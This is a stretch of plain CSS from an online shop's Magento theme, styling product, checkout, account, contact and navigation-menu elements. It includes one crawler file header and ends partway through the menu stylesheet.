	border: 1px solid transparent;
}
.yt-product-detail .block-related{
	float: left;
	margin-top: 30px;
	width: 100%;
	overflow: hidden;
	direction: ltr;
}
#yt_main .yt-product-detail .block-related .related-header{
	float: left;
	width: 100%;
	border-bottom: 1px solid #e9e9e9;
}
#yt_main .yt-product-detail .block-related .related-header .title-header{
	margin-bottom: -1px;
}
#yt_main .yt-product-detail .block-related .related-page{
	float: right;
	list-style: none;
	margin-top: 14px;
	width: auto;
	position: static;
}
#yt_main .yt-product-detail .block-related .related-page > li{
    width: 13px;
    height: 13px;
    background:none #b8b8b8;
    float: left;
    margin: 0;
    margin-left: 5px;
    border-radius: 50%;
    border: none;
}
.yt-product-detail .block-related .block-content{
	float: left;
	margin-top: 30px;
	width: 100%;
}
.yt-product-detail .block-related .block-content-inner{
	margin-left: -30px;
}
#yt_main .yt-product-detail .block-related  .product-info .product-name{
	margin: 8px 0 10px;
	line-height: 140%;
}
#yt_main .yt-product-detail .block-related .product-info .product-price{
	margin-bottom: 10px;
}
#yt_main .yt-product-detail .block-related .product-info .product-review .amount{
	line-height: 114%;
	margin-left: -7px;
}
#yt_main .yt-product-detail .block-related .products-grid .item{
	margin: 0;
}
#yt_main .yt-product-detail .block-related .products-grid .item .item-wrap{
	width: 50%;
	padding-left: 30px;
	float: left;
	overflow: hidden;
}
#yt_main .yt-product-detail .block-related .products-grid .product-image img {
    width: 100%;
}
.yt-product-detail .yt-detail-right{
	line-height: 150%;
	padding-right: 0;
}
.yt-product-detail .yt-detail-right .product-name{
	line-height: 100%;
	font-size: 200%;
	margin-bottom: 15px;
}
.yt-product-detail .product-next-pre{
	position: absolute;
	top: 0;
	right: 0;
}
.yt-product-detail .product-next-pre > a {
    padding: 2px 10px;
    float: left;
	color: #000;
}
.yt-product-detail .product-next-pre > a.product-pre{
	
}
.yt-product-detail .product-next-pre > a:hover{
	color:#fff;
}
.quickview-main .product-next-pre{
	display: none;
}
.yt-product-detail .yt-detail-right .product-review{
	margin-bottom: 15px;
}
.yt-product-detail .yt-detail-right p.availability{
	text-transform: uppercase;
	font-size: 133.33%;
	line-height: 300%;
	margin-bottom: 15px;
}
.yt-product-detail .yt-detail-right .availability > span{
	text-indent: -999em;
	background: url('../images/stock.png') no-repeat 10px 0;
	width: 60px;
	height: 48px;
	display: inline-block;
}
.yt-product-detail .yt-detail-right .availability.out-of-stock > span{
	background: url('../images/stock.png') no-repeat 10px -48px;
}
.yt-product-detail .yt-detail-right .price-box{
	font-size: 166.67%;
	margin-bottom: 5px;
}
.yt-product-detail .yt-detail-right .short-description{
	margin-bottom: 10px;
padding: 20px 0;
background-color: #fafafa;
display: block
}
/***-----content-----***/
.yt-product-detail .yt-detail-right .product-options .required{
	margin-bottom: 5px;
	line-height: 100%;
}
.yt-product-detail .yt-detail-right .add-to-holder,
.yt-product-detail .yt-detail-right .add-to-box{
	margin-top: 25px;
}
.yt-product-detail .yt-detail-right .product-shop > .buttons-set{
	margin-top: 20px;
}
.yt-product-detail .yt-detail-right .product-options .input-box .selector span,
.yt-product-detail .yt-detail-right .add-to-holder .price-box,
.yt-product-detail .yt-detail-right .qty-title{
	display: none;
}
.yt-product-detail .yt-detail-right .wrap-qty{
	float: left;
	margin-right: 40px
}
.yt-product-detail .yt-detail-right .quantity-input.qty {
    height: 37px;
    text-align: center;
    width: 37px;
    margin-right: 5px;
	float: left;
	padding: 4px;
}
.yt-product-detail .yt-detail-right .quantity-controls {
    width: 17px;
    float: right;
}
.yt-product-detail .yt-detail-right .quantity-controls.quantity-minus{
	margin-left: -17px;
	margin-top: 20px;
}
.yt-product-detail .yt-detail-right .add-to-cart,
.yt-product-detail .yt-detail-right .product-add-box .wishlist,
.yt-product-detail .yt-detail-right .product-add-box .compare{
	float: left;
}
.yt-product-detail .yt-detail-right .add-to-cart .button.btn-cart,
.yt-product-detail .yt-detail-right .product-add-box .wishlist,
.yt-product-detail .yt-detail-right .product-add-box .compare{
	/* height: 32px; */
width: 135px;
color: #fff;
margin-top: 3px;
font-weight: 700;
font-size: 17px;
font-family: Ubuntu, serif !important; 
}
.yt-product-detail .yt-detail-right .add-to-cart .button.btn-cart{
	/*background: url(../images/icon-addcart.png) no-repeat left center #777;
	margin-right: 5px;*/
}
.yt-product-detail .yt-detail-right .product-add-box .wishlist{
	background: url(../images/icon-wishlist.png) no-repeat left center #777;
	margin-right: 5px;
}
.yt-product-detail .yt-detail-right .product-add-box .compare{
	background: url(../images/icon-compare.png) no-repeat left center #777;
}
.yt-product-detail .yt-detail-right .product-add-box .wishlist > a,
.yt-product-detail .yt-detail-right .product-add-box .compare > a{
	color: #fff;
	margin-left: 35px;
	line-height: 260%;
}
/***----product type----***/


.bundle-checkbox  {    
 margin: 5px 7px 0 0 !important;
}




.options-list li{
	
padding: 8px 0;	
	
}


.bundle-title{
	
font-size: 18px;	
padding: 5px 0;
}


.product-options ul.options-list .label {
    color: #000;
    font-size: 100%;
	line-height: 170%;
	padding: 0;
}
#product-options-wrapper.product-options dd,
#product-options-wrapper.product-options select,
#product-options-wrapper.product-options .options-list{
	margin-bottom: 10px;
}
#product-options-wrapper.product-options  .validation-advice{
	min-width: 200px;
}
#product-options-wrapper ul.options-list label{
	font-weight: normal;
}
#downloadable-links-list > li{
	margin: 5px;
}
.data-table.grouped-items-table{
	margin-bottom: 15px;
}
.data-table.grouped-items-table tr td,
.data-table.grouped-items-table input.input-text,
#product-options-wrapper .qty-holder input.input-text{
	text-align: center;
}
#product-options-wrapper .qty-holder input.input-text{
	width: 80px;
}
.yt-product-detail .price-as-configured{
	margin-bottom: 15px;
	margin-top: 10px;
}
/***-----tabs-----***/
.yt-product-detail .tab-product-detail{
	margin-top: 37px;
	float: left;
	width: 100%;
}
.yt-product-detail .tab-product-detail .yt-tab-navi{
	margin-left: 1px;
}
.yt-product-detail .tab-product-detail .yt-tab-navi > li{
	float:left;
	margin-left: -1px;
	margin-bottom: -1px;
	
	background: #fff;
}
.yt-product-detail .tab-product-detail .yt-tab-navi > li.active{
/*	margin-top: -10px;*/
}
.yt-product-detail .tab-product-detail .yt-tab-navi > li.active > a{
border-top: none;
padding-top: 15px;
background-color: #C31B2D;
color: #fff !important;
}
.yt-product-detail .tab-product-detail .yt-tab-navi > li > a{
	font-size:150%;
	padding: 15px;
	text-transform: uppercase;
	float: left;
	line-height: 100%;
font-weight: 700;
letter-spacing: -1px;
}
.yt-product-detail .tab-product-detail .yt-tab-navi > li:first-child > a{
	
}
.quickview-main .yt-product-detail .tab-product-detail .yt-tab-content{
	display: none;
}	
.yt-product-detail .tab-product-detail .yt-tab-content{	
	padding: 20px 20px 30px;
	background:#fff;
	border: 1px solid #e9e9e9;
	float: left;
	width: 100%;
}
.yt-product-detail .tab-product-detail .yt-tab-content label{
	font-weight: normal;
	margin-bottom: 5px;
	line-height: 100%;
}
.yt-product-detail .tab-product-detail .yt-tab-content .box-collateral.box-tags > h2{
	display: none;
}
.yt-product-detail .tab-product-detail .yt-tab-content .box-collateral.box-tags > h3{
	font-weight: bold;
	margin-bottom: 10px;
}
.yt-product-detail .tab-product-detail .yt-tab-content .box-collateral.box-tags .product-tags{
	line-height: 160%;
	margin-bottom: 10px;
}
.yt-product-detail .tab-product-detail .yt-tab-content .box-collateral.box-tags .form-add{
	margin-bottom: 10px;
}
.yt-product-detail .tab-product-detail .yt-tab-content .collateral-box .box-collateral .form-add .input-box{
	float:left;
	width:70%;
}
.yt-product-detail .tab-product-detail .yt-tab-content .collateral-box .box-collateral .form-add label{
	width: 100%;
}
.yt-product-detail .tab-product-detail .yt-tab-content .collateral-box .box-collateral .form-add #productTagName{
	float: left;
	width:100%;
	height: 35px;
}
.yt-product-detail .tab-product-detail .yt-tab-content .collateral-box .box-collateral .form-add > .button{
    background-color: #797979;
	width:35px;
	height:35px;	
	text-indent: -999em;
	position: relative;
	margin-left: -1px;
}
.yt-product-detail .tab-product-detail .yt-tab-content .collateral-box .box-collateral .form-add > .button:before{
	position: absolute;
	content: "";
	background-image:url("../images/icon-next-prev.png");
	background-repeat: no-repeat;
	width: 12px;
	height: 16px;
    top: 9px;
    left: 12px;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews .pager{
	padding: 5px 10px;
	border: 1px solid #E9E9E9;
	line-height: 230%;
	margin: 10px  0 20px 0;
	border-bottom: 4px solid #e9e9e9
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews .pager .amount{
	float: left;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews .pager .amount strong{
	font-weight: normal;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews .pager .limiter{
	float: right;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews .pager .limiter select{
	margin: 0 10px;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews  dl dd{
	padding-bottom: 10px;
	border-bottom: 1px dashed #E9E9E9;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews  dl dd:last-child{
	border: none;
}
.yt-product-detail .tab-product-detail .yt-tab-content #yt_tab_reviewform .form-add .customer-review{
	margin-bottom: 30px;
}
.yt-product-detail .tab-product-detail .yt-tab-content #customer-reviews h2,
.yt-product-detail .tab-product-detail .yt-tab-content #yt_tab_reviewform .form-add .customer-review > h4,
.yt-product-detail .tab-product-detail .yt-tab-content #yt_tab_reviewform .form-add .write-your-review > h4{
    font-weight: normal;
    text-transform: uppercase;
	font-size:116.67%;
	margin-bottom: 10px;
}
#yt_wrapper .yt-product-detail #yt_tab_reviewform input[type="radio"] {
    margin: 0 0 0 50%;
}
.yt-product-detail .tab-product-detail .yt-tab-content #yt_tab_reviewform .form-add .customer-review  #product-review-table > tbody > tr.odd{
	background:#f9f9f9;
}
.yt-product-detail .tab-product-detail .yt-tab-content #yt_tab_reviewform .form-add .customer-review  #product-review-table > tbody > tr > td{
	padding-left: 2px;
}
.yt-product-detail .tab-product-detail .yt-tab-content #yt_tab_reviewform .form-add .write-your-review .form-list #review_field{
	width:100%;
}

/***---------------------------------about---------------------------***/
.about-graph {
	padding-top:15px; 
}
.about-titre {
    font-size: 150%;
    font-weight: normal;
	line-height: 100%;
	padding-bottom: 15px;
}

.about-sig{
	padding-top: 15px;
}

.about-pic-big{
	width: 95%;
	height: auto;
}

.cms-page.about-us.row{
	padding-top: 10px;
}

.cms-page.about-us.row.col-lg-6.col-md-6.col-sm-6.col-xs-12 img{
	padding-top: 10px;
}

.cms-page.about-us .our-team{
	position: relative;
	border-bottom: 3px double #E9E9E9;
	margin-top:30px;
}
.cms-page.about-us .our-team h3{ 
	background:#FFF;
	font-size: 150%;
	font-weight:normal;
	text-transform: uppercase;
	display:inline-block;
	position: absolute;
	top: -10px;
	left: 50%;
	margin-left: -68px;
	padding: 0 20px;
}
.cms-page.about-us .members .member{ 
	text-align:center;
	margin-top: 30px;
}
.members .member .member-img{ 
	margin-bottom: 15px;
}
.members .member .member-img a img{
/*	border: 7px solid #f6f6f6;
	border-radius: 100%;
	-moz-border-radius:100%; 	
	khtml-border-radius:100%; 	
	-webkit-border-radius:100%;*/
	width: 95%;
	height: auto;
}
.members .member .member-name{
	font-size:150%;
}

/*.members .member .member-img:hover img{
transform: scale(1.0) rotate(0deg) !important;
-ms-transform: scale(1.0) rotate(0deg)  !important;
-moz-transform: scale(1.0) rotate(0deg)  !important;
-webkit-transform: scale(1.0) rotate(0deg)  !important;
-o-transform: scale(1.0) rotate(0deg)  !important;	
}*/

/***---------------------------------contact---------------------------***/
.contact-map-wrap{
	padding-left: 0;
}
.contact-map-wrap .contact-info .contact-address,
.contact-map-wrap .contact-info .contact-phone,
.contact-map-wrap .contact-info .contact-email{
	line-height: 200%;
	margin-bottom: 25px;
}
.contact-map-wrap .contact-info .contact-email{
	margin-bottom: 20px;
}
.contact-map-wrap .contact-info .contact-address:before,
.contact-map-wrap .contact-info .contact-phone:before,
.contact-map-wrap .contact-info .contact-email:before{
	content:"\f041";
	background-color: #b8b8b8;
	font-family: "FontAwesome";
	color: #fff;
	font-size:16px;
	float: left;
	width: 26px;
	height: 26px;
	text-align: center;
	padding-top: 1px;
	border-radius: 100%;
	-moz-border-radius:100%; 	
	khtml-border-radius:100%; 	
	-webkit-border-radius:100%;
	margin-right: 15px;
}
.contact-map-wrap .contact-info .contact-phone:before{
	content:"\f095";
	padding-top: 2px;
}
.contact-map-wrap .contact-info .contact-email:before{
	content:"\f0e0";
	font-size: 14px;
}
.contact-map-wrap .contact-map .contact-map-content img{
	height: 260px;
	width: 100%;
	border: 7px solid #eaeaea;
}

.contact-map-content iframe{
	border: 2px solid #eaeaea;
}

.contact-info-under{
	clear: both;
	margin-top: 30px;
	padding-top: 15px;
	border-top: 1px dashed #e9e9e9; 
	display: inline-block;
}
.contact-form{
	padding-right: 0;
}
.contact-form  > .fieldset,
.contact-form  > .buttons-set{
	border: none;
	padding: 0;
}
.contact-form .input-box > span{
	color: #fff;
	background-color: #b8b8b8;
	padding: 8px 11px;;
	font-size: 16px;
	float: left;
}
.contact-form .input-box > span.icon-envelope{
	font-size: 15px;
	padding: 8px 10px 9px 10px;
}
.contact-form .input-box > span.icon-list{
	font-size: 14px;
	padding: 9px 10px 9px 11px;
}
.contact-form .input-box > input.input-text{
	height: 33px;
	margin-bottom: 10px;
	width: 92.69%;
	border-left: none;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
}
.contact-form .input-box  > textarea{
	width: 100%;
	margin-bottom: 20px;
	padding: 10px;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;	
}

.icon-user, .icon-envelope, .icon-list{
	width: 7.31% !important;
	height: auto;
}
/***---------------------------------other page---------------------------***/
/***----check out----***/
#yt_wrapper .cart form,
#yt_wrapper .cart .title-buttons{
	float: left;
	width: 100%;
}
#yt_wrapper .cart .title-buttons > .page-title {
	float: left;
}
#yt_wrapper .checkout-types{
	margin-bottom: 20px;
	text-align: right;
}
#yt_wrapper .cart-collaterals .totals,
#yt_wrapper .cart-collaterals .col2-set #discount-coupon-form, 
#yt_wrapper .cart-collaterals .col2-set .shipping{
	border:1px solid #e9e9e9;
	padding: 15px;
	margin-top: 20px;
	float: left;
	width: 100%;
	line-height: 200%;
}
#yt_wrapper #coupon_code,
#yt_wrapper #postcode{
	margin-bottom: 10px;
}
#yt_wrapper #shipping-zip-form,
#yt_wrapper #checkout-payment-method-load dt{
	line-height: 170%;
}
#yt_wrapper .cart-collaterals .totals td {
    overflow: hidden;
    text-align: left;
    white-space: nowrap;
    padding-right: 10px;
}
#yt_wrapper .cart-collaterals .totals .checkout-types{
	margin: 5px 0 0;
	text-align: left;
}
#yt_wrapper .cart-collaterals .totals .checkout-types .btn-proceed-checkout{
	margin-bottom: 5px;
}
/***----check out one page----***/
#checkout-progress-wrapper .block-content{
	border-top: 1px solid #E9E9E9;
}
#checkout-progress-wrapper .block-content dt {
    border: 1px solid #E9E9E9;
    font-weight: normal;
    padding: 7px;
	margin-top: 10px;
}
#checkout-progress-wrapper .block-content dt.complete,
#checkout-progress-wrapper .block-content dt.complete a{
	color: #fff;
	border: none;
}
#checkout-progress-wrapper .block-content dd.complete{
	padding: 10px;
	border: 1px solid #E9E9E9;
	border-top: none;
}
#checkoutSteps > li{
	position:relative;
	margin-bottom:10px;
	float: left;
	width: 100%;
}
#checkoutSteps .step-title{
	background:#777;
	color:#fff;
    line-height: 100%;
    padding: 12px 20px;	
    border: none;
    cursor: pointer;
}
#checkoutSteps .step-title > span.number{
	font-weight: bold;
	float: left;
	margin-right: 10px;
	font-size: 130%;
	line-height: 100%
}
#checkoutSteps .step-title >h2,
#checkoutSteps .step-title >span{
    font-size: 120%;
    line-height: 110%;
}
#checkoutSteps.opc .step-title a {
    display: none;
}
#checkoutSteps > li > div{
	padding:20px;
	border: 1px solid #e9e9e9;
	border-top: none;
	float: left;
	width: 100%;
}
#checkoutSteps .col2-set > div:first-child{
	padding-left: 0;
}
#checkoutSteps .col2-set > div:last-child{
	padding-right: 0;
}
#checkoutSteps h3{
	font-weight: bold;
	margin-bottom: 10px;
} 
#checkoutSteps .col2-set .buttons-set .button {	
	float: right; 		
}
#payment_form_ccsave{
	margin-top: 15px;
}
#payment_form_ccsave .v-fix{
	float: left;
	margin-right: 10px;
}
#checkoutSteps #opc-login .buttons-set .f-left,
#login-form .buttons-set .f-left{
	float: right;
	width: 100%;
	margin-bottom: 5px;
}
#checkoutSteps .please-wait{
	float: right;
	margin-right: 10px;
	margin-top: 7px;
}
/***----checkout multi address----***/
#checkout-progress-state{
	margin-bottom: 20px;
}
#checkout-progress-state > li{
    background: #777;
    color: #FFFFFF;
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 20%;
}
#checkout_multishipping_form  .multiple-checkout .title-buttons {
    float: left;
    width: 100%;
}
#checkout_multishipping_form  .multiple-checkout .title-buttons  .page-title{
	float: left;
}
.multiple-checkout .button{
	float: right;
}
#checkout_multishipping_form #multiship-addresses-table{
	margin-top: 15px;
}
.multiple-checkout  h2.legend{
   font-weight: bold;
   margin-bottom: 10px;
   text-transform: uppercase;
}
.multiple-checkout  h3.legend{
   font-weight: bold;
   margin-bottom: 10px;
}
.multiple-checkout .col-wide h3,
.multiple-checkout  .col-wide h4{
	font-weight: bold;
	margin-bottom: 10px;
}
.multiple-checkout .box-title{
	background: #777;
}
.multiple-checkout .box .box-content{
	padding: 15px;
	border: 1px solid #e9e9e9;
	margin-bottom: 15px;
}
.multiple-checkout .messages{
	float: none;
}
#multishipping-billing-form .sp-methods dt{
	line-height: 170%;
}
.multiple-checkout .box-title >h3,
.multiple-checkout .box-title >h2,
.multiple-checkout .box-title >h4{
	color: #ffffff;
	line-height: 100%;
	padding: 8px;
}
.multiple-checkout .box-title >h3 >a,
.multiple-checkout .box-title >h2 >a,
.multiple-checkout .box-title >h4 >a{
	color: #ffffff;
}
#checkout-review-submit .place-order .grand-total{
	float: right;
}
#checkout-review-submit .place-order .grand-total big{
	line-height: 200%;
	font-size: 120%;
}

/***---------wishlist----------***/
#yt_wrapper #yt_left .block-account .title-header{
	position: relative;
}
#yt_wrapper #yt_left .block-account .block-content{
	border-bottom: 1px solid #e9e9e9;
	float: left;
}
#yt_wrapper #yt_left .block-account .block-content > ul > li{
    border: 1px solid #e9e9e9;
    border-bottom: none;
    padding: 10px;
    width: 100%;
    float: left;
}
#yt_wrapper #yt_left .block-account .block-content > ul > li.current,
#yt_wrapper #yt_left .block-account .block-content > ul > li:hover{
	border-left: 1px solid transparent;
	border-right: 1px solid transparent;
}
#yt_wrapper #yt_left .block-account .block-content > ul > li > strong,
#yt_wrapper #yt_left .block-account .block-content >ul > li:hover >a{
	color: #fff;
}
.my-account .product-name{
	font-weight: bold;
	margin: 5px 0;
}
.my-account > .title-buttons{
	float: left;
	width: 100%;
}
.my-account #wishlist-view-form .buttons-set{
	float: right;
}
.my-account #wishlist-view-form textarea{
	width: 100%;
	margin-top: 5px;
}
.my-account #wishlist-view-form .price-box{
	font-weight: bold;
	font-size: 116.67%;
	margin-bottom: 5px;
}
.my-account > #form-validate > .buttons-set {
    display: inline-block;
    width:100%;
}
.my-account > #form-validate > .buttons-set .back-link{
	float:left;
}
.my-account .box-account{
	margin-top: 10px;
}
.my-account .box-account .box-head {
    background: none repeat scroll 0 0 #777777;
    color: #FFFFFF;
    line-height: 100%;
    padding: 10px;
}
.my-account .box-account .box-head  > h2 {
	float: left;
}
.my-account .box-account .box-head  > a {
	float: right;
	color: #fff;
}
#login-form,
.my-account  .box-account .col2-set{
	margin-left: -30px;
}
#checkout-step-login #login-form{
	margin-left: 0;
}
.my-account  .box-account  .col2-set > .box  > .box-title{
	margin-left: 30px;
}
.my-account .col2-set .col-1,
.account-login .col2-set .col-1{
	float: left;
	width: 50%;
	padding-left: 30px;
}
.my-account .col2-set .col-2,
.account-login .col2-set .col-2{
	float: right;
	width: 50%;
	padding-left: 30px;
}
.my-account .data-table{
	width: 100%;
	margin-bottom: 10px;
}
.my-account .data-table#my-orders-table{
	margin-top: 10px;
	margin-bottom: 20px;
}
.my-account .data-table .input-text.qty{
	width: 80px;
	margin-bottom: 10px;
}
.my-account .data-table .link-edit{
	float: left;
	margin-top: 5px;
	width: 100%;
}
.my-account .box-title{
	overflow:hidden;	
	border-bottom: 1px dashed #E9E9E9;
	margin-top: 10px;
	margin-bottom: 5px;
	padding-bottom: 5px;
}
.my-account .box-title > h3{
	line-height: 180%;
	font-weight: bold;
	float: left;
}
.my-account .box-title > a{
	float:right;
	line-height: 180%;
}
.my-account .box-title > a:hover{
	text-decoration:underline;
}
.my-account .box-content h4{
	line-height: 180%;
	font-weight: bold;
	margin-bottom: 5px;
}
.my-account .box-account .number{
	margin: 0 10px 0 0;
	float: left;
	line-height: 100%;
}
.my-account .box-account .ratings > strong{
	float: left;
	margin: 0 10px 0 0l;
	line-height: 110%;
}
.fieldset{
    border: 1px solid #e9e9e9;
    margin-bottom: 20px;
    padding: 20px 20px 10px;
}
.fieldset .legend {
    background: #fff;
    float: left;
    font-weight: bold;
    margin: -33px 0 0 0;
    padding: 5px 10px;
    border: 1px solid #e9e9e9;
}
.buttons-set {
    border-top: 1px solid #e9e9e9;
    text-align: right;
	margin-top: 10px;
	padding-top: 10px;
}
.buttons-set .button{
	float:right;
	margin-left: 5px;
}
.my-account .buttons-set.buttons-set2{
	border: none;
	padding: 0;
	margin: 0;
}
.buttons-set .back-link {
    float: left;
    margin: 0;
}
.my-account .form-list .field {
    float: left;
    width: 50%;
}
.account-login  .col2-set .content > h2{
	text-transform: uppercase;
	margin-bottom: 10px;
	font-size: 117%;
}
.col2-set .content > h2{
	font-weight: bold;
	margin-bottom: 5px;
}
.form-list li{
	margin-bottom: 5px;
}
.form-list input.input-text,
input.input-text {
    width: 230px;
	padding: 7px 10px;
}
input.input-text.qty{
	width: auto;
}
.my-account .pager{
	border: 1px solid #e9e9e9;
	border-bottom: 4px solid #e9e9e9;
	padding: 5px 10px;
	margin: 0 0 20px 0;
}
.pager li > a, .pager li > span {
    border-radius: 0;
    line-height: 100%;
    padding: 5px 10px;
    background-color: #F4F4F4;
    margin-left: 5px;
    float: left;
    border: 1px solid #e9e9e9;
}
.pager li > a:hover, 
.pager li > a:focus,
.pager li.current > a {
    color: #fff;
    border: 1px solid transparent;
}
.my-account .pager .amount {
    float: left;
	line-height:24px;
	margin-right:10px;
}
.my-account .pager  .limiter {
    float: left;
}
.my-account .pager .pages{
	display: inline-block;
	float: right;
}
.my-account .pager > .pages > ol{
	display: inline;
}
.pager .limiter label {
	font-weight: normal;
}
.pager .limiter select {
    margin: 0;
    width: 65px;
    position: relative;
	padding: 2px;
}
.my-account .title-buttons .page-title{
	float: left;
}
.my-account .title-buttons .button,
.my-account .link-print,
.my-account .link-reorder {
    float: right;
}
.my-account .link-print{
	margin-right: 10px;
}
.my-account .addresses-list h3,
.my-account .addresses-list h2,
.my-account .order-info-box h2{
	font-weight: bold;
	float: left;
	width: 100%;
	margin: 10px 0 7px 0;
}
.my-account .addresses-list h2{
	border-bottom: 1px dashed #E9E9E9;
	padding-bottom: 5px;
	margin: 0;
}

/*css background image*/
.pattern1 {
    background-image: url(../images/pattern/pattern1.png);
	background-attachment: fixed;
}
.pattern2 {
    background-image: url(../images/pattern/pattern2.png);
	background-attachment: fixed;
}
.pattern3 {
    background-image: url(../images/pattern/pattern3.png);
	background-attachment: fixed;
}
.pattern4 {
    background-image: url(../images/pattern/pattern4.png);
	background-attachment: fixed;
}
.pattern5 {
    background-image: url(../images/pattern/pattern5.png);
	background-attachment: fixed;
}
.pattern6 {
    background-image: url(../images/pattern/pattern6.png);
	background-attachment: fixed;
}
.pattern7 {
    background-image: url(../images/pattern/pattern7.png);
	background-attachment: fixed;
}
.pattern8 {
    background-image: url(../images/pattern/pattern8.png);
	background-attachment: fixed;
}

/*conor's edits of things*/
/*.yt-footer-top-wrap ul li:before{
	content: "/f0da" !important;
	font-family: 'FontAwesome' !important;
}*/

/*conor's styled pills*/
.pink-pills>li>a{
/*	border-radius: 100px !important;*/
	background-color: #C31B2D !important;
	color: #fff !important;
	transition: .7s !important;
	padding: 8px 12px !important;
	margin-right: 3px !important;
}

.pink-pills>li>a:hover{
	color: #C31B2D !important;
	background-color: #000000 !important;
}

ul.pink-pills{
	margin-left: -20px !important;
	padding-bottom: 15px;
}

div.product-shop{
	padding-top: 35px;
}

.yt-slideshow .container{
	width: 1200px !important;
}

img.defaultimg{
	width: 1200px !important;
}

.tp-caption.big_orange{
	font-weight: bold;
	color: #C31B2D !important;
	letter-spacing: -1px;
	
}

.tp-caption.big_white{
	text-shadow: 0px 2px #000000;
}

div.caption.lfr.small_text.tp-caption{
	font-size: 14px !important;
}


#yt_header .top-search #search_mini_form .form-search input#search{
	width:190px; 
margin:0px;
border:none;
color:#000;
font-size: 14px;
border: 1px solid #ccc;
height: 40px;
padding-left: 0;
padding: 0px;
}

#yt_header .top-search #search_mini_form .form-search .button{
position:absolute;
right:0;
top:0;
padding:0px;
background: #C31B2D;
padding: 10px 11px 7px 10px;
border: 1px solid #ccc;
}


#yt_header .top-search #search_mini_form .form-search{
position:relative;
float:right;
padding: 0px 37px 6px 10px;
border: solid 0px #ccc;
}

.breakSentence{
	display: block;
	padding-top: 5px;
}

.category-description img{
	width: 100%;
height: auto;
}

.contact-map-content{
	max-width: 100%;
	overflow-x: hidden;
}

/*END CONOR EDIT*/
@media screen and (min-width: 0px) and (max-width:1199px){
#nav > li{margin-right: 2px!important;}
#nav > li > a{padding: 14px 6px!important;}
#nav span{font-weight: 400; font-size: 12px!important;}	
	
}

@media screen and (min-width: 0px) and (max-width: 480px) {
	
div.slotholder{
	background-color: #1B1B1B;
}

div.slotholder img{
	opacity: 0 !important;
	visibility: hidden;
}


	
}
@media screen and (min-width: 0px) and (max-width: 768px) { 
.icon-user, .icon-envelope, .icon-list{
	padding: 8px 6px !important;
}

.pink-pills > li{
float:left; width:48%;
padding: 3px;
text-align: center;
}

div.caption.lft.big_orange.tp-caption.start{
font-size: 22px !important	
}


}






.nav-pills>li>a{
border-radius:  !important;	
	
}

p.availability-only{
	display:none;
}
.login-quick{
	color:#333;
}

#yt_header .header-content-right .login-quick #mini-login, #yt_header .header-content-right .login-quick #mini-password{
padding: 0 10px 0 10px;
}

.mini-cartpro .block-content .mini-products-list li.item{
	color: #333;
}

#discount-coupon-form{
display:none;	
}

--- FILE ---
content_type: text/css
request_url: https://ziroligiantscaleplans.com/skin/frontend/default/sm_zen/css/menu.css
body_size: 1455
content:

#nav {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}
/************** ALL LEVELS  *************/

#nav li.over {
	z-index: 999;
}
#nav a, #nav a:hover,
#nav a:active, #nav a:focus {
	display: block;
	text-decoration: none;
}
#nav span {
display: block;
cursor: pointer;
/* white-space: nowrap; */
font-size: 14px;
font-weight: 700;
letter-spacing: -1px;
line-height: 20px;
}
#nav li ul span {
	white-space: normal;
	padding: 0;
}



/************ 0 LEVEL  ***************/
#nav > li {
	float: left;
	border-top: 5px solid transparent;
	margin-right: 5px;
	position: relative;
}
/*
#nav > li:hover,
#nav > li.active{
	background: #B8B8B8;
}*/
#nav > li > a {
margin: 0;
line-height: 100%;	
text-transform:uppercase;	
/*border: 1px solid #000;*/
color: #fff;
border-bottom: none;
font-size: 150%;
padding: 14px 10px;	
/* background-color: #fff; */
}
#nav > li:hover  > a,
#nav > li.active > a{
/*background-color: #000;*/
}
#nav > li.parent > a:after {
content: "\f0dd";
font-family: 'FontAwesome';
font-size:12px;
position: absolute;
top: 15px;
right: 0px;
line-height: 100%;
}
#nav > li.over > a,
#nav > li.active.over > a,
#nav > li.active > a{
color: #D0313B;
}
#nav > li.parent > a {
padding-right: 12px;
}
#nav > li:first-child > a{
	background: url("../images/icon-home.png") no-repeat scroll 13px 6px ;
	text-indent: -999em;
	padding-right: 40px;
}
#nav > li:first-child:hover > a,
#nav > li.active:first-child > a{
background: url("../images/icon-home.png") no-repeat scroll 13px 6px ;
color: red;
}
/*#nav > li:last-child{
	float: right;
	padding-right: 265px;
	margin: 0;
}*/
#nav > li:last-child:hover,
#nav > li.active:last-child,
#nav > li:last-child:hover:hover{
	background: none;
	border-top:  5px solid transparent;
}
/*#nav > li:last-child > a{
	background: #B8B8B8;
	color: #fff;
}
*/
/************ 2ND LEVEL ************/
#nav ul {
	position: absolute;
	min-width:175px;
	/*width:175px;*/
	padding: 15px 15px 20px;
	top: 0px;
	left: -10000px;
	margin: 0;
	z-index:1;

}
#nav  ul.level0 {
}
#nav ul li {
	float: none;
	background: none;
}
#nav ul li:first-child,
#nav li.active ul li:first-child {
	border-top: 0;
}
#nav li.parent.over li.parent li span {
	background: none;
}


/*------------------show menu-------------------*/
#nav li > ul { 
	background: #fff;
	border: 1px solid #EAEAEA;
}
#nav li > ul:after { 
	position: absolute;
	top: -8px;
	left: 0;
	background: transparent;
	width: 100%;
	height: 8px;
	content: "";
}
#nav li > ul:before { 
	position: absolute;
	/*bottom: -6px;*/
	bottom: -8px;
	left: -1px;
	/*width: 175px;*/
	width: 100%;
	/*height: 5px;*/
	height: 8px;
	content: "";
}
ul.level0.shown-sub{
	border-bottom: 5px solid #dd4848 !important;
}
#nav > li.over > ul { 
   top: 51px;
   left: 0;
}
#nav > li > ul li { 
	font-size: 20px;
	margin-left: 5px;
	list-style: none;
	position: relative;
	line-height: 30%;
}
#nav > li > ul li.parent.over:after { 
	position: absolute;
	right: -22px;
	top: 8px;
	background: url(../images/icon-menu-sub.png) no-repeat right center;
